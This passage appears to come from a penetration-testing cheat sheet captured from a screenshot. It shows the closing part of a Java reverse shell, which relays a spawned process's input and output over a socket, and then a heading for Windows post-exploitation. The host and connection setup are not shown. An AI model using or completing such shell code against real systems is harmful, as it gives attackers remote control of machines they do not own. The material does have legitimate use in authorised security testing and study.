
  while(pe.available()>0)so.write(pe.read());

  while(si.available()>0)po.write(si.read());

  so.flush();

  po.flush();

  Thread.sleep(50);

  try { p.exitValue(); break; } catch (Exception 
e) {}

}

p.destroy();

s.close();

```

## Windows Post-Exploit